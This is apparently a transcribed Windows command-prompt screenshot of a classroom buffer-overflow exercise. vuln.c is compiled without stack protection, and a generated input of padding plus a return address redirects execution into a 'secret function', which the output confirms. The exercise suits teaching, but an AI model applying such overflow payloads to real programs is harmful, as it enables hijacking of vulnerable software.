 C:\WINDOWS\system32\cmd.exe
D:\task04>gcc vuln.c -o vuln -fno-stack-protector -m32
D:\task04>objdump -d vuln.exe > vuln
D:\task04>gcc input.c -o input.exe
D:\task04>input.exe | vuln.c
D:\task04>input.exe | vuln.exe
Enter some text:
You entered: aaaaaaaaaaaaaaaaaaaaaa/x60/x14/x40/x00
D:\task04>gcc input.c -o input.exe
D:\task04>input.exe | vuln.exe
Enter some text:
You entered: aaaaaaaaaaaaaaaaaaaaaa`@
Congratulations!
You have entered in the secret function!
D:\task04>gcc vuln.c -o main -fno-stack-protector -m32
D:\task04>input.exe | main.exe
Enter some text:
You entered: aaaaaaaaaaaaaaaaaaaaaa`@
Congratulations!
You have entered in the secret function!
D:\task04>
ENG
15:59
23.11.2018